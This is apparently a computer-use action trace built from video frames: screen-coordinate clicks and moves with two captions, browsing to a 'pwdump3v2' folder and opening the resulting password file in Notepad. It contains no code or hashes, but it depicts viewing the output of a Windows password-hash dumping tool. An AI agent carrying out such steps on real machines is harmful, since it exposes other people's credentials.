
type("t")

mouse_move(476, 374)

mouse_move(378, 425)

- Browse to the C:\pwdump3v2 folder through Explore All Users
right_click(35, 423)

left_click(78, 414)

left_click(168, 253)

double_click(148, 328)

mouse_move(303, 225)

mouse_move(479, 207)

- Open the password file in Notepad and maximize the window
left_click(304, 334)

double_click(305, 335)

left_click(609, 27)
